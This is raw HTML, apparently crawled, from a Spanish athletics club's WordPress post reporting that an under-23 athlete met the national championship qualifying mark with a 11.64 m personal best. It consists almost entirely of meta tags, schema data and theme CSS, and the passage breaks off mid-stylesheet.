

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atletismosanadrian.org/minima-nacional-2/
body_size: 21112
content:
<!DOCTYPE html><html
lang=es><head><meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1"><link
rel=profile href=http://gmpg.org/xfn/11><meta
name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><title>MINIMA NACIONAL - Club Atletismo San Adrián</title><link
rel=canonical href=https://atletismosanadrian.org/minima-nacional-2/ ><meta
property="og:locale" content="es_ES"><meta
property="og:type" content="article"><meta
property="og:title" content="MINIMA NACIONAL - Club Atletismo San Adrián"><meta
property="og:description" content="En control celebrado ayer miercoles por la Federación Riojana en la capital de Logroño, la Sub-23 EDURNE LEON logra su MMP y mínima para el Campeonato de España Individual de su categoría. En un gran concurso por su parte, logra la marca de 11,64 mts., lo que le supone mejor marca personal. También obtuvo un 2º [&hellip;]"><meta
property="og:url" content="https://atletismosanadrian.org/minima-nacional-2/"><meta
property="og:site_name" content="Club Atletismo San Adrián"><meta
property="article:author" content="https://www.facebook.com/atletismosanadrian"><meta
property="article:published_time" content="2018-06-14T07:25:01+00:00"><meta
property="article:modified_time" content="2018-06-14T07:26:45+00:00"><meta
property="og:image" content="https://atletismosanadrian.org/wp-content/uploads/2018/06/IMG-20180613-WA0008.jpg"><meta
property="og:image:width" content="1080"><meta
property="og:image:height" content="594"><meta
property="og:image:type" content="image/jpeg"><meta
name="author" content="atletismosanadrian"><meta
name="twitter:card" content="summary_large_image"><meta
name="twitter:label1" content="Escrito por"><meta
name="twitter:data1" content="atletismosanadrian"> <script type=application/ld+json class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://atletismosanadrian.org/minima-nacional-2/#article","isPartOf":{"@id":"https://atletismosanadrian.org/minima-nacional-2/"},"author":{"name":"atletismosanadrian","@id":"https://atletismosanadrian.org/#/schema/person/7ec9a46f38a1d981d6d47eb6f8104008"},"headline":"MINIMA NACIONAL","datePublished":"2018-06-14T07:25:01+00:00","dateModified":"2018-06-14T07:26:45+00:00","mainEntityOfPage":{"@id":"https://atletismosanadrian.org/minima-nacional-2/"},"wordCount":81,"publisher":{"@id":"https://atletismosanadrian.org/#organization"},"image":{"@id":"https://atletismosanadrian.org/minima-nacional-2/#primaryimage"},"thumbnailUrl":"https://atletismosanadrian.org/wp-content/uploads/2018/06/IMG-20180613-WA0008.jpg","articleSection":["COMPETICIONES"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://atletismosanadrian.org/minima-nacional-2/","url":"https://atletismosanadrian.org/minima-nacional-2/","name":"MINIMA NACIONAL - Club Atletismo San Adrián","isPartOf":{"@id":"https://atletismosanadrian.org/#website"},"primaryImageOfPage":{"@id":"https://atletismosanadrian.org/minima-nacional-2/#primaryimage"},"image":{"@id":"https://atletismosanadrian.org/minima-nacional-2/#primaryimage"},"thumbnailUrl":"https://atletismosanadrian.org/wp-content/uploads/2018/06/IMG-20180613-WA0008.jpg","datePublished":"2018-06-14T07:25:01+00:00","dateModified":"2018-06-14T07:26:45+00:00","breadcrumb":{"@id":"https://atletismosanadrian.org/minima-nacional-2/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://atletismosanadrian.org/minima-nacional-2/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://atletismosanadrian.org/minima-nacional-2/#primaryimage","url":"https://atletismosanadrian.org/wp-content/uploads/2018/06/IMG-20180613-WA0008.jpg","contentUrl":"https://atletismosanadrian.org/wp-content/uploads/2018/06/IMG-20180613-WA0008.jpg","width":1080,"height":594},{"@type":"BreadcrumbList","@id":"https://atletismosanadrian.org/minima-nacional-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://atletismosanadrian.org/"},{"@type":"ListItem","position":2,"name":"MINIMA NACIONAL"}]},{"@type":"WebSite","@id":"https://atletismosanadrian.org/#website","url":"https://atletismosanadrian.org/","name":"Club Atletismo San Adrián","description":"Gran club en Navarra a pies del Ebro","publisher":{"@id":"https://atletismosanadrian.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://atletismosanadrian.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://atletismosanadrian.org/#organization","name":"Club Atletismo San Adrián","url":"https://atletismosanadrian.org/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://atletismosanadrian.org/#/schema/logo/image/","url":"https://atletismosanadrian.org/wp-content/uploads/2022/12/22-300x300-1.jpg","contentUrl":"https://atletismosanadrian.org/wp-content/uploads/2022/12/22-300x300-1.jpg","width":300,"height":300,"caption":"Club Atletismo San Adrián"},"image":{"@id":"https://atletismosanadrian.org/#/schema/logo/image/"}},{"@type":"Person","@id":"https://atletismosanadrian.org/#/schema/person/7ec9a46f38a1d981d6d47eb6f8104008","name":"atletismosanadrian","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://atletismosanadrian.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d6e11b143a99d7b77e4979b381b7ac8f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d6e11b143a99d7b77e4979b381b7ac8f?s=96&d=mm&r=g","caption":"atletismosanadrian"},"sameAs":["https://atletismosanadrian.org","https://www.facebook.com/atletismosanadrian","https://www.instagram.com/accounts/onetap/?next=httpswww.instagram.com&hl=es-es"],"url":"https://atletismosanadrian.org/author/atletismosanadrian/"}]}</script> <link
rel=dns-prefetch href=//fonts.googleapis.com><link
rel=alternate type=application/rss+xml title="Club Atletismo San Adrián &raquo; Feed" href=https://atletismosanadrian.org/feed/ ><link
rel=alternate type=application/rss+xml title="Club Atletismo San Adrián &raquo; Feed de los comentarios" href=https://atletismosanadrian.org/comments/feed/ ><link
rel=alternate type=application/rss+xml title="Club Atletismo San Adrián &raquo; Comentario MINIMA NACIONAL del feed" href=https://atletismosanadrian.org/minima-nacional-2/feed/ ><link
rel=stylesheet href=https://atletismosanadrian.org/wp-content/cache/minify/e00a0.css media=all><style id=wp-block-library-inline-css>/*<![CDATA[*/.wp-block-gutena-forms .is-style-round-range-slider .gutena-forms-field.range-field{-webkit-appearance:none;width:100%;height:8px;border:1px
solid var(--wp--gutena-forms--input-border-color, #D7DBE7);border-radius:5px;background:var(--wp--gutena-forms--input-bg-color,"transparent");outline:none;-webkit-transition: .2s;transition:opacity .2s}.wp-block-gutena-forms .is-style-round-range-slider .gutena-forms-field.range-field:hover{border:1px
solid var(--wp--gutena-forms--input-border-color, #D7DBE7);opacity:1}.wp-block-gutena-forms .is-style-round-range-slider .gutena-forms-field.range-field:focus{border:1px
solid var(--wp--gutena-forms--input-focus-border-color, var(--wp--preset--color--primary, #3F6DE4 ))}.wp-block-gutena-forms .is-style-round-range-slider .gutena-forms-field.range-field::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;width:20px;height:20px;border:2px
solid var(--wp--gutena-forms--input-border-color, #D7DBE7);border-radius:50%;background:var(--wp--gutena-forms--input-focus-border-color, var(--wp--preset--color--primary, #3F6DE4 ));cursor:pointer}.wp-block-gutena-forms .is-style-round-range-slider .gutena-forms-field.range-field::-moz-range-thumb{width:20px;height:20px;border:2px
solid var(--wp--gutena-forms--input-border-color, #D7DBE7);border-radius:50%;background:var(--wp--gutena-forms--input-focus-border-color, var(--wp--preset--color--primary, #3F6DE4 ));cursor:pointer}/*]]>*/</style><style id=gutena-forms-style-inline-css>/*<![CDATA[*/.wp-block-gutena-forms .wp-block-group.is-layout-flex>.wp-block-image{display:flex}.wp-block-gutena-forms .is-vertical.is-layout-flex.wp-block-group .gutena-forms-field,.wp-block-gutena-forms .is-vertical.is-layout-flex.wp-block-group .heading-input-label-gutena{min-width:100%}.wp-block-gutena-forms .gutena-forms-field,.wp-block-gutena-forms .heading-input-label-gutena{background-color:transparent}.wp-block-gutena-forms.not-show-form-labels .heading-input-label-gutena{display:none}.wp-block-gutena-forms.has-label-font-family .heading-input-label-gutena{font-family:var(--wp--gutena-forms--label-font-family)}.wp-block-gutena-forms .heading-input-label-gutena{color:var(--wp--gutena-forms--label-color);font-size:var(--wp--gutena-forms--label-font-size,13px);font-weight:var(--wp--gutena-forms--label-font-weight);line-height:var(--wp--gutena-forms--label-line-height)}.wp-block-gutena-forms .gutena-forms-field{color:var(--wp--gutena-forms--label-color)}.wp-block-gutena-forms .gutena-forms-field:not(.checkbox-field):not(.radio-field):not(.optin-field){background-color:var(--wp--gutena-forms--input-bg-color,"transparent")}.wp-block-gutena-forms .gutena-forms-field:not(.checkbox-field):not(.radio-field):not(.optin-field):-webkit-autofill,.wp-block-gutena-forms .gutena-forms-field:not(.checkbox-field):not(.radio-field):not(.optin-field):-webkit-autofill:focus,.wp-block-gutena-forms .gutena-forms-field:not(.checkbox-field):not(.radio-field):not(.optin-field):-webkit-autofill:hover{-webkit-box-shadow:0 0 0 1000px var(--wp--gutena-forms--input-bg-color,"transparent") inset;-webkit-transition:background-color 5000s ease-in-out 0s;transition:background-color 5000s ease-in-out 0s}.wp-block-gutena-forms .gutena-forms-field.checkbox-field.inline-options,.wp-block-gutena-forms .gutena-forms-field.radio-field.inline-options{display:flex;flex-wrap:wrap}.wp-block-gutena-forms .gutena-forms-field.checkbox-field.has-1-col,.wp-block-gutena-forms .gutena-forms-field.radio-field.has-1-col{display:grid;grid-template-columns:repeat(1,1fr)}.wp-block-gutena-forms .gutena-forms-field.checkbox-field.has-2-col,.wp-block-gutena-forms .gutena-forms-field.radio-field.has-2-col{display:grid;grid-template-columns:repeat(2,1fr)}.wp-block-gutena-forms .gutena-forms-field.checkbox-field.has-3-col,.wp-block-gutena-forms .gutena-forms-field.radio-field.has-3-col{display:grid;grid-template-columns:repeat(3,1fr)}.wp-block-gutena-forms .gutena-forms-field.checkbox-field.has-4-col,.wp-block-gutena-forms .gutena-forms-field.radio-field.has-4-col{display:grid;grid-template-columns:repeat(4,1fr)}.wp-block-gutena-forms .gutena-forms-field.checkbox-field.has-5-col,.wp-block-gutena-forms .gutena-forms-field.radio-field.has-5-col{display:grid;grid-template-columns:repeat(5,1fr)}.wp-block-gutena-forms .gutena-forms-field.checkbox-field.has-6-col,.wp-block-gutena-forms .gutena-forms-field.radio-field.has-6-col{display:grid;grid-template-columns:repeat(6,1fr)}.wp-block-gutena-forms .gutena-forms-field.checkbox-field .checkbox-container,.wp-block-gutena-forms .gutena-forms-field.checkbox-field .optin-container,.wp-block-gutena-forms .gutena-forms-field.optin-field .checkbox-container,.wp-block-gutena-forms .gutena-forms-field.optin-field .optin-container{cursor:pointer;display:block;padding-left:25px;position:relative;-webkit-user-select:none;-moz-user-select:none;user-select:none}.wp-block-gutena-forms .gutena-forms-field.checkbox-field .checkbox-container input,.wp-block-gutena-forms .gutena-forms-field.checkbox-field .optin-container input,.wp-block-gutena-forms .gutena-forms-field.optin-field .checkbox-container input,.wp-block-gutena-forms .gutena-forms-field.optin-field .optin-container
input{cursor:pointer;height:0;opacity:0;position:absolute;width:0}.wp-block-gutena-forms .gutena-forms-field.checkbox-field .checkbox-container input:checked~.checkmark,.wp-block-gutena-forms .gutena-forms-field.checkbox-field .optin-container input:checked~.checkmark,.wp-block-gutena-forms .gutena-forms-field.optin-field .checkbox-container input:checked~.checkmark,.wp-block-gutena-forms .gutena-forms-field.optin-field .optin-container input:checked~.checkmark{background-color:var(--wp--gutena-forms--input-focus-border-color,var(--wp--preset--color--primary,#3f6de4));border-color:var(--wp--gutena-forms--input-focus-border-color,var(--wp--preset--color--primary,#3f6de4))}.wp-block-gutena-forms .gutena-forms-field.checkbox-field .checkbox-container input:checked~.checkmark:after,.wp-block-gutena-forms .gutena-forms-field.checkbox-field .optin-container input:checked~.checkmark:after,.wp-block-gutena-forms .gutena-forms-field.optin-field .checkbox-container input:checked~.checkmark:after,.wp-block-gutena-forms .gutena-forms-field.optin-field .optin-container input:checked~.checkmark:after{display:block}.wp-block-gutena-forms .gutena-forms-field.checkbox-field .checkbox-container .checkmark:after,.wp-block-gutena-forms .gutena-forms-field.checkbox-field .optin-container .checkmark:after,.wp-block-gutena-forms .gutena-forms-field.optin-field .checkbox-container .checkmark:after,.wp-block-gutena-forms .gutena-forms-field.optin-field .optin-container .checkmark:after{border:solid #fff;border-width:0 3px 3px 0;height:7px;left:5px;top:2px;transform:rotate(45deg);width:3px}.wp-block-gutena-forms .gutena-forms-field.checkbox-field .checkmark,.wp-block-gutena-forms .gutena-forms-field.optin-field
.checkmark{background-color:#fff;border:1px
solid var(--wp--gutena-forms--input-border-color,#d7dbe7);border-radius:2px;height:16px;left:0;position:absolute;top:50%;transform:translateY(-50%);width:16px}.wp-block-gutena-forms .gutena-forms-field.checkbox-field .checkmark:after,.wp-block-gutena-forms .gutena-forms-field.optin-field .checkmark:after{content:"";display:none;position:absolute}.wp-block-gutena-forms .gutena-forms-field.radio-field .radio-container{cursor:pointer;display:block;padding-left:25px;position:relative;-webkit-user-select:none;-moz-user-select:none;user-select:none}.wp-block-gutena-forms .gutena-forms-field.radio-field .radio-container
input{cursor:pointer;opacity:0;position:absolute}.wp-block-gutena-forms .gutena-forms-field.radio-field .radio-container:hover input~.checkmark{background-color:#fff}.wp-block-gutena-forms .gutena-forms-field.radio-field .radio-container input:checked~.checkmark{background-color:#fff;border-color:var(--wp--gutena-forms--input-focus-border-color,var(--wp--preset--color--primary,#3f6de4))}.wp-block-gutena-forms .gutena-forms-field.radio-field .radio-container input:checked~.checkmark:after{display:block}.wp-block-gutena-forms .gutena-forms-field.radio-field .radio-container .checkmark:after{background:var(--wp--gutena-forms--input-focus-border-color,var(--wp--preset--color--primary,#3f6de4));border-radius:50%;height:10px;left:3px;top:3px;width:10px}.wp-block-gutena-forms .gutena-forms-field.radio-field
.checkmark{background-color:#fff;border:1px
solid var(--wp--gutena-forms--input-border-color,#d7dbe7);border-radius:50%;height:16px;left:0;position:absolute;top:50%;transform:translateY(-50%);width:16px}.wp-block-gutena-forms .gutena-forms-field.radio-field .checkmark:after{content:"";display:none;position:absolute}.wp-block-gutena-forms .gutena-forms-field.range-field{accent-color:var(--wp--gutena-forms--input-focus-border-color,var(--wp--preset--color--primary,#3f6de4))}.wp-block-gutena-forms .wp-block-gutena-form-field:not(.gutena-forms-radio-field):not(.gutena-forms-checkbox-field):not(.gutena-forms-range-field):not(.gutena-forms-optin-field){background-color:var(--wp--gutena-forms--input-bg-color,"transparent")}.wp-block-gutena-forms .gutena-forms-field::-moz-placeholder{color:var(--wp--gutena-forms--placeholder-color);font-size:var(--wp--gutena-forms--placeholder-font-size);font-weight:var(--wp--gutena-forms--placeholder-font-weight);line-height:var(--wp--gutena-forms--placeholder-line-height)}.wp-block-gutena-forms .gutena-forms-field::placeholder,.wp-block-gutena-forms .gutena-forms-placeholder{color:var(--wp--gutena-forms--placeholder-color);font-size:var(--wp--gutena-forms--placeholder-font-size);font-weight:var(--wp--gutena-forms--placeholder-font-weight);line-height:var(--wp--gutena-forms--placeholder-line-height)}.wp-block-gutena-forms.has-placeholder-font-family .wp-block-gutena-form-field .gutena-forms-field{font-family:var(--wp--gutena-forms--placeholder-font-family)}.wp-block-gutena-forms .wp-block-gutena-form-field .gutena-forms-field{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;font-size:var(--wp--gutena-forms--placeholder-font-size);font-weight:var(--wp--gutena-forms--placeholder-font-weight);line-height:var(--wp--gutena-forms--placeholder-line-height);padding:13px
calc(18px + var(--wp--gutena-forms--input-border-radius, 0px)/2);width:100%}.wp-block-gutena-forms .wp-block-gutena-form-field .gutena-forms-field:not(.textarea-field):not(.checkbox-field){height:50px}.wp-block-gutena-forms .wp-block-gutena-form-field .gutena-forms-field.checkbox-field,.wp-block-gutena-forms .wp-block-gutena-form-field .gutena-forms-field.radio-field{-moz-column-gap:3rem;column-gap:3rem;padding-left:0;padding-right:0;row-gap:.5rem}.wp-block-gutena-forms .wp-block-gutena-form-field .gutena-forms-field.range-field{padding:0}.wp-block-gutena-forms .wp-block-gutena-form-field .gutena-forms-field.optin-field{align-items:center;display:flex;padding-left:0}.wp-block-gutena-forms .wp-block-gutena-form-field .gf-range-values{color:var(--wp--gutena-forms--label-color);display:flex;font-size:var(--wp--gutena-forms--placeholder-font-size);font-weight:var(--wp--gutena-forms--placeholder-font-weight);justify-content:space-between;line-height:var(--wp--gutena-forms--placeholder-line-height);margin:0;padding:0}.wp-block-gutena-forms .wp-block-gutena-form-field.gutena-forms-optin-field{width:1.25rem}.wp-block-gutena-forms .wp-block-columns{margin-bottom:var(--wp--style--block-gap,2em)}.wp-block-gutena-forms .wp-block-gutena-form-field{width:100%}.wp-block-gutena-forms:not(.input-box-border-bottom-only) .wp-block-gutena-form-field:not(.gutena-forms-radio-field):not(.gutena-forms-checkbox-field):not(.gutena-forms-range-field):not(.gutena-forms-optin-field){border-color:var(--wp--gutena-forms--input-border-color,#d7dbe7);border-radius:var(--wp--gutena-forms--input-border-radius,0);border-style:solid;border-width:var(--wp--gutena-forms--input-border-width,1px)}.wp-block-gutena-forms:not(.input-box-border-bottom-only) .wp-block-gutena-form-field:not(.gutena-forms-radio-field):not(.gutena-forms-checkbox-field):not(.gutena-forms-range-field):not(.gutena-forms-optin-field):focus-within{border-color:var(--wp--gutena-forms--input-focus-border-color,var(--wp--preset--color--primary,#3f6de4));width:100%}.wp-block-gutena-forms.input-box-border-bottom-only .wp-block-gutena-form-field:not(.gutena-forms-radio-field):not(.gutena-forms-checkbox-field):not(.gutena-forms-range-field):not(.gutena-forms-optin-field){border-bottom:var(--wp--gutena-forms--input-border-width,1px) solid var(--wp--gutena-forms--input-border-color,#d7dbe7)}.wp-block-gutena-forms.input-box-border-bottom-only .wp-block-gutena-form-field:not(.gutena-forms-radio-field):not(.gutena-forms-checkbox-field):not(.gutena-forms-range-field):not(.gutena-forms-optin-field):focus-within{border-bottom:var(--wp--gutena-forms--input-border-width,1px) solid var(--wp--gutena-forms--input-focus-border-color,var(--wp--preset--color--primary,#3f6de4));width:100%}.wp-block-gutena-forms.input-box-border-bottom-only .wp-block-gutena-form-field .gutena-forms-field{padding-left:0;padding-right:0}.wp-block-gutena-forms .wp-block-gutena-form-field .gutena-forms-field,.wp-block-gutena-forms .wp-block-gutena-form-field .gutena-forms-field:focus{border:0;box-shadow:none!important;margin:0!important;outline:0!important}.wp-block-gutena-forms .gutena-forms-confirmation-columns{display:none}.wp-block-gutena-forms .wp-block-gutena-field-group .is-layout-flex{gap:var(--wp--style--block-gap,1.5rem)}.wp-block-gutena-forms .wp-block-gutena-field-group .gutena-forms-field-error-msg{color:#fd3e3e;font-size:12px;margin-top:.5rem}.wp-block-gutena-forms .wp-block-gutena-field-group:not(.display-error) .gutena-forms-field-error-msg{display:none}.wp-block-gutena-forms .wp-block-gutena-field-group.display-error .wp-block-gutena-form-field:not(.gutena-forms-radio-field):not(.gutena-forms-checkbox-field):not(.gutena-forms-range-field):not(.gutena-forms-optin-field){border-color:var(--wp--gutena-forms--input-focus-border-color,var(--wp--preset--color--primary,#3f6de4))}.wp-block-gutena-forms.form-progress .wp-block-button__link{opacity:.8}.wp-block-gutena-forms .gutena-forms-btn-progress{display:inline-block;height:22px;position:relative;width:60px}.wp-block-gutena-forms .gutena-forms-btn-progress
div{animation-timing-function:cubic-bezier(0,1,1,0);background:#fff;border-radius:50%;height:7px;position:absolute;top:11px;width:7px}.wp-block-gutena-forms .gutena-forms-btn-progress div:first-child{animation:submit-progress1 .6s infinite;left:5px}.wp-block-gutena-forms .gutena-forms-btn-progress div:nth-child(2){animation:submit-progress2 .6s infinite;left:5px}.wp-block-gutena-forms .gutena-forms-btn-progress div:nth-child(3){animation:submit-progress2 .6s infinite;left:25px}.wp-block-gutena-forms .gutena-forms-btn-progress div:nth-child(4){animation:submit-progress3 .6s infinite;left:45px}@keyframes submit-progress1{0%{transform:scale(0)}to{transform:scale(1)}}@keyframes submit-progress3{0%{transform:scale(1)}to{transform:scale(0)}}@keyframes submit-progress2{0%{transform:translate(0)}to{transform:translate(24px)}}.wp-block-gutena-forms:not(.display-error-message) .wp-block-gutena-form-error-msg:not(.block-editor-block-list__block),.wp-block-gutena-forms:not(.display-success-message) .wp-block-gutena-form-confirm-msg:not(.block-editor-block-list__block){display:none}.wp-block-gutena-forms.hide-form-now>.wp-block-buttons,.wp-block-gutena-forms.hide-form-now>.wp-block-columns,.wp-block-gutena-forms.hide-form-now>.wp-block-gutena-field-group{height:0;transition:height 2s;visibility:hidden}@media only screen and (max-width:600px){.wp-block-gutena-forms .gutena-forms-field.checkbox-field:not(.inline-options),.wp-block-gutena-forms .gutena-forms-field.radio-field:not(.inline-options){grid-template-columns:repeat(1,1fr)}}/*]]>*/</style><style id=classic-theme-styles-inline-css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id=global-styles-inline-css>/*<![CDATA[*/body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) 